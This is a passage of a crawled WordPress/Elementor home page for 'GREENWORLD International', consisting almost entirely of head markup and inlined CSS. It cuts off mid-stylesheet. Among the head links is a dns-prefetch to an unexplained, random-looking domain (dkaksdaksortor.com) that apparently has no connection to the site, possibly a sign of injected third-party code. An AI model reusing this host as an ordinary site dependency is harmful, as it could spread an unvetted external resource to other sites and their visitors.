

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenworldin.in/?dgzfv%2Fq1814877_html
body_size: 61420
content:

<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>GREENWORLD International</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//dkaksdaksortor.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="GREENWORLD International &raquo; Feed" href="https://greenworldin.in/feed/" /><link rel="alternate" type="application/rss+xml" title="GREENWORLD International &raquo; Comments Feed" href="https://greenworldin.in/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greenworldin.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenworldin.in%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greenworldin.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenworldin.in%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-overlay{height:100%;width:100%;top:0;left:0;position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-3932 .elementor-element.elementor-element-38a144fb{border-style:solid;border-width:0 0 1px;border-color:#cfcaca;overflow:visible}.elementor-3932 .elementor-element.elementor-element-4fe12514:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#fff}.elementor-3932 .elementor-element.elementor-element-4fe12514>.elementor-element-populated{padding:0}.elementor-3932 .elementor-element.elementor-element-7a0e5078>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3932 .elementor-element.elementor-element-7a0e5078{border-style:solid;border-width:0;border-color:#d4d6e3;padding:8px 0;overflow:visible}.elementor-3932 .elementor-element.elementor-element-64a8484d>.elementor-element-populated{padding:0 15px}.elementor-3932 .elementor-element.elementor-element-63f8a37e{text-align:left;width:var(--container-widget-width,103.121%);max-width:103.121%;--container-widget-width:103.121%;--container-widget-flex-grow:0}.elementor-3932 .elementor-element.elementor-element-63f8a37e img{width:1000px;max-width:100%}.elementor-3932 .elementor-element.elementor-element-63f8a37e.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3932 .elementor-element.elementor-element-256b2f6d.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-3932 .elementor-element.elementor-element-256b2f6d>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-3932 .elementor-element.elementor-element-256b2f6d>.elementor-element-populated{border-radius:0}.elementor-3932 .elementor-element.elementor-element-256b2f6d>.elementor-element-populated{padding:0 15px}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-container{height:30px;border-radius:0}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-navbar-nav>li>a{font-family:"Poppins",Sans-serif;font-size:11px;font-weight:600;text-transform:capitalize;background-color:#fff;color:#021343;padding:0 15px}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#ff5e13}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#ff5e13}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-close{color:#ff5e13}.elementor-3932 .elementor-element.elementor-element-09d6130{z-index:15}.elementor-3932 .elementor-element.elementor-element-582cf80{--divider-border-style:solid;--divider-color:#07db22;width:var(--container-widget-width,71.486%);max-width:71.486%;--container-widget-width:71.486%;--container-widget-flex-grow:0}.elementor-3932 .elementor-element.elementor-element-582cf80 .elementor-divider-separator{width:91%;margin:0 auto;margin-right:0}.elementor-3932 .elementor-element.elementor-element-582cf80 .elementor-divider{text-align:right;padding-block-start:5px;padding-block-end:5px}.elementor-3932 .elementor-element.elementor-element-582cf80>.elementor-widget-container{margin:0 20px 0 0}.elementor-3932 .elementor-element.elementor-element-582cf80.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-container{height:54px;border-radius:0}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a{font-family:"Poppins",Sans-serif;font-size:17px;font-weight:600;text-transform:capitalize;color:#050000;padding:0 15px}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li.current-menu-item>a{color:#000}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#021343;fill:#021343}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-hamburger{float:right;width:45px;border-radius:0;border-style:solid;border-color:#ff5e13}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#ff5e13}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-close{color:#ff5e13}.elementor-3932 .elementor-element.elementor-element-2aaf9a15{width:var(--container-widget-width,92.951%);max-width:92.951%;--container-widget-width:92.951%;--container-widget-flex-grow:0;z-index:15}.elementor-3932 .elementor-element.elementor-element-2aaf9a15.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3932 .elementor-element.elementor-element-e813dd7 .ekit_navsearch-button{font-size:20px;margin:5px;padding:0;width:40px;height:40px;line-height:40px;text-align:center}.elementor-3932 .elementor-element.elementor-element-e813dd7 .ekit_navsearch-button,.elementor-3932 .elementor-element.elementor-element-e813dd7 .ekit_search-button i{color:#0c7505}.elementor-3932 .elementor-element.elementor-element-e813dd7 .ekit_modal-searchPanel .ekit-search-group input:not([type=submit]){border-color:#0c7505}.elementor-3932 .elementor-element.elementor-element-e813dd7 .ekit_modal-searchPanel .ekit-search-group .ekit_search-button,.elementor-3932 .elementor-element.elementor-element-e813dd7 .ekit_search-field{color:#0c7505}.elementor-3932 .elementor-element.elementor-element-e813dd7{width:var(--container-widget-width,6.287%);max-width:6.287%;--container-widget-width:6.287%;--container-widget-flex-grow:0}.elementor-3932 .elementor-element.elementor-element-e813dd7.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3932 .elementor-element.elementor-element-d597c5a{border-style:solid;border-width:0 0 1px;border-color:#cfcaca;overflow:visible}.elementor-3932 .elementor-element.elementor-element-17cc635>.elementor-element-populated{padding:0}.elementor-3932 .elementor-element.elementor-element-f20de46>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3932 .elementor-element.elementor-element-f20de46{border-style:solid;border-width:0;border-color:#d4d6e3;padding:8px 0;overflow:visible}.elementor-3932 .elementor-element.elementor-element-a2aa0c8>.elementor-element-populated{padding:0 15px}.elementor-3932 .elementor-element.elementor-element-19ccfe9{text-align:left}.elementor-3932 .elementor-element.elementor-element-19ccfe9 img{width:230px}.elementor-3932 .elementor-element.elementor-element-19ccfe9.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3932 .elementor-element.elementor-element-11c8dd5.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-3932 .elementor-element.elementor-element-11c8dd5>.elementor-element-populated{border-radius:0}.elementor-3932 .elementor-element.elementor-element-11c8dd5>.elementor-element-populated{padding:0 15px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-container{height:50px;border-radius:0}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a{font-family:"Poppins",Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;color:#021343;padding:0 15px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li.current-menu-item>a{color:#fe0467}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#021343;fill:#021343}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400;padding:6px 0 7px;color:#000}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-submenu-panel{padding:15px 15px 15px 25px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.12)}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#0daf47}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#0daf47}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-close{color:#ff5e13}.elementor-3932 .elementor-element.elementor-element-1b5f6d5{z-index:15}@media (min-width:768px){.elementor-3932 .elementor-element.elementor-element-64a8484d{width:26.541%}.elementor-3932 .elementor-element.elementor-element-256b2f6d{width:73.459%}.elementor-3932 .elementor-element.elementor-element-a2aa0c8{width:26.985%}.elementor-3932 .elementor-element.elementor-element-11c8dd5{width:73.015%}}@media (max-width:1024px) and (min-width:768px){.elementor-3932 .elementor-element.elementor-element-64a8484d{width:70%}.elementor-3932 .elementor-element.elementor-element-256b2f6d{width:30%}.elementor-3932 .elementor-element.elementor-element-a2aa0c8{width:70%}.elementor-3932 .elementor-element.elementor-element-11c8dd5{width:30%}}@media (max-width:1024px){.elementor-3932 .elementor-element.elementor-element-7a0e5078{padding:4px 0}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-nav-identity-panel{padding:10px 0}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-container{max-width:350px;border-radius:0}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-hamburger{padding:8px;width:45px;border-radius:3px}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-close{padding:8px;margin:12px;width:45px;border-radius:3px}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-nav-logo{margin:5px 0;padding:5px}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-nav-identity-panel{padding:10px 0}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-container{max-width:350px;border-radius:0}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-hamburger{padding:8px;width:45px;border-radius:3px}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-close{padding:8px;margin:12px;width:45px;border-radius:3px}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-nav-logo{margin:5px 0;padding:5px}.elementor-3932 .elementor-element.elementor-element-f20de46{padding:4px 0}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-nav-identity-panel{padding:10px 0}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-container{max-width:350px;border-radius:0}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-hamburger{padding:8px;width:45px;border-radius:3px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-close{padding:8px;margin:12px;width:45px;border-radius:3px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-nav-logo>img{max-width:160px;max-height:60px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-nav-logo{margin:5px 0;padding:5px}}@media (max-width:767px){.elementor-3932 .elementor-element.elementor-element-256b2f6d.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-hamburger{border-width:1px}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-hamburger{border-width:1px}.elementor-3932 .elementor-element.elementor-element-a2aa0c8{width:70%}.elementor-3932 .elementor-element.elementor-element-19ccfe9{width:var(--container-widget-width,169.094px);max-width:169.094px;--container-widget-width:169.094px;--container-widget-flex-grow:0}.elementor-3932 .elementor-element.elementor-element-11c8dd5{width:30%}.elementor-3932 .elementor-element.elementor-element-11c8dd5.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-hamburger{border-width:1px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-nav-logo>img{max-width:120px;max-height:50px}}body{--wp--preset--color--black:#17161a;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--first:#007251;--wp--preset--color--second:#42ab9c;--wp--preset--color--third:#d03672;--wp--preset--color--text:#262528;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:15px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:26px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:34px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.wp-core-ui .button,.wp-core-ui .button-primary{display:inline-block;text-decoration:none;font-size:13px;line-height:2.15384615;min-height:30px;margin:0;padding:0 10px;border-width:1px;border-style:solid;-webkit-appearance:none;border-radius:3px;white-space:nowrap;box-sizing:border-box}.wp-core-ui button::-moz-focus-inner,.wp-core-ui input[type=submit]::-moz-focus-inner{border-width:0;border-style:none;padding:0}.wp-core-ui .button{color:#2271b1;border-color:#2271b1;background:#f6f7f7;vertical-align:top}.wp-core-ui .button-primary{background:#2271b1;border-color:#2271b1;color:#fff;text-decoration:none;text-shadow:none}@media screen and (max-width:782px){.wp-core-ui .button{padding:0 14px;line-height:2.71428571;font-size:14px;vertical-align:middle;min-height:40px;margin-bottom:4px}}#wp-link .query-results{border:1px solid #dcdcde;border-radius:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.07)}#wp-link-wrap{display:none;background-color:#fff;box-shadow:0 3px 6px rgba(0,0,0,.3);width:500px;overflow:hidden;margin-left:-250px;margin-top:-125px;position:fixed;top:50%;left:50%;z-index:100105}#wp-link-backdrop{display:none;position:fixed;top:0;left:0;right:0;bottom:0;min-height:360px;background:#000;opacity:.7;z-index:100100}#wp-link{position:relative;height:100%}#wp-link-wrap{height:600px;margin-top:-300px}#wp-link-wrap .wp-link-text-field{display:none}#link-modal-title{background:#fff;border-bottom:1px solid #dcdcde;font-size:18px;font-weight:600;line-height:2;margin:0;padding:0 36px 0 16px}#wp-link-close{color:#646970;padding:0;position:absolute;top:0;right:0;width:36px;height:36px;text-align:center;background:0 0;border:none}#wp-link-close:before{font:normal 20px/36px dashicons;vertical-align:top;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:36px;height:36px;content:"\f158"}#wp-link-wrap #link-selector{-webkit-overflow-scrolling:touch;padding:0 16px;position:absolute;top:calc(2.15384615em + 16px);left:0;right:0;bottom:calc(2.15384615em + 19px);display:flex;flex-direction:column;overflow:auto}#wp-link ul{list-style:none;margin:0;padding:0}#wp-link input[type=text]{box-sizing:border-box}#wp-link #link-options{padding:8px 0 12px}#wp-link p.howto{margin:3px 0}#wp-link label input[type=text]{margin-top:5px;width:70%}#wp-link #link-options label span,#wp-link #search-panel label span.search-label{display:inline-block;width:120px;text-align:right;padding-right:5px;max-width:24%;vertical-align:middle;word-wrap:break-word}#wp-link .link-search-field{width:250px;max-width:70%}#wp-link .link-search-wrapper{margin:5px 0 9px;display:block}#wp-link .query-results{position:absolute;width:calc(100% - 32px)}#wp-link .link-search-wrapper .spinner{float:none;margin:-3px 0 0 4px}#wp-link .link-target{padding:3px 0 0}#wp-link .link-target label{max-width:70%}#wp-link .query-results{border:1px #dcdcde solid;margin:0 0 12px;background:#fff;overflow:auto;max-height:290px}#wp-link .query-notice{padding:0;border-bottom:1px solid #dcdcde;background-color:#fff;color:#000}#wp-link .query-notice .query-notice-default,#wp-link .query-notice .query-notice-hint{display:block;padding:6px;border-left:4px solid #72aee6}#wp-link .query-results em{font-style:normal}#wp-link .river-waiting{display:none;padding:10px 0}#wp-link .submitbox{padding:8px 16px;background:#fff;border-top:1px solid #dcdcde;position:absolute;bottom:0;left:0;right:0}#wp-link-cancel{line-height:1.92307692;float:left}#wp-link-update{line-height:1.76923076;float:right}#wp-link-submit{float:right}@media screen and (max-width:782px){#link-selector{padding:0 16px 60px}#wp-link-wrap #link-selector{bottom:calc(2.71428571em + 23px)}#wp-link-cancel{line-height:2.46153846}#wp-link .link-target{padding-top:10px}#wp-link .submitbox .button{margin-bottom:0}}@media screen and (max-width:520px){#wp-link-wrap{width:auto;margin-left:0;left:10px;right:10px;max-width:500px}}@media screen and (max-height:620px){#wp-link-wrap{height:auto;margin-top:0;top:10px;bottom:10px}#link-selector{overflow:auto}}@media screen and (max-height:290px){#wp-link-wrap{height:auto;margin-top:0;top:10px;bottom:10px}#link-selector{overflow:auto;height:calc(100% - 92px);padding-bottom:2px}}:root{--admin-bar-top:7px}html{overflow-y:scroll}body{margin:0;font-family:'Arial',sans-serif;font-size:14px;color:#757575}.screen-reader-text{visibility:visible}.screen-reader-text{display:none}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans','Liberation Sans',sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,'Liberation Mono','Courier New',monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff}*,*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align);color:var(--bs-body-color);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h4,h2,h1{font-weight:500;line-height:1.2;margin-top:0;margin-bottom:.5rem}h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){h1{font-size:2.5rem}}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{text-decoration:underline;color:#0d6efd}img{vertical-align:middle}label{display:inline-block}button{border-radius:0}input,button{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button{text-transform:none}button,[type=button],[type=submit]{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem)}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.dropdown-item{font-weight:400;display:block;clear:both;width:100%;padding:.25rem 1rem;text-align:inherit;white-space:nowrap;text-decoration:none;color:#212529;border:0;background-color:transparent}:root{--plyr-color-main:var(--vlt-accent-1);--vlt-linear-gradient:linear-gradient(64deg,var(--vlt-color-yellow) 0%,var(--vlt-color-yellow-light) 100%);--vlt-topbar-min-height:2.875rem;--vlt-navbar-min-height:5rem;--vlt-aside-navbar-width:20rem;--vlt-hover-opacity:.5;--vlt-border-radius:.875rem;--vlt-border-radius-xxs:.1875rem;--vlt-border-radius-xs:.375rem;--vlt-border-radius-sm:.625rem;--vlt-border-radius-lg:1.25rem;--vlt-box-shadow:0 0 30px rgba(0,0,0,.05);--vlt-box-shadow-lg:0 0 60px rgba(0,0,0,.1);--vlt-accent-1:hsl(var(--vlt-accent-1-h),var(--vlt-accent-1-s),var(--vlt-accent-1-l));--vlt-accent-1-hover:hsl(var(--vlt-accent-1-h),var(--vlt-accent-1-s),calc(var(--vlt-accent-1-l) - 5%));--vlt-accent-2:hsl(var(--vlt-accent-2-h),var(--vlt-accent-2-s),var(--vlt-accent-2-l));--vlt-accent-2-hover:hsl(var(--vlt-accent-2-h),var(--vlt-accent-2-s),calc(var(--vlt-accent-2-l) - 5%));--vlt-accent-3:hsl(var(--vlt-accent-3-h),var(--vlt-accent-3-s),var(--vlt-accent-3-l));--vlt-accent-3-hover:hsl(var(--vlt-accent-3-h),var(--vlt-accent-3-s),calc(var(--vlt-accent-3-l) - 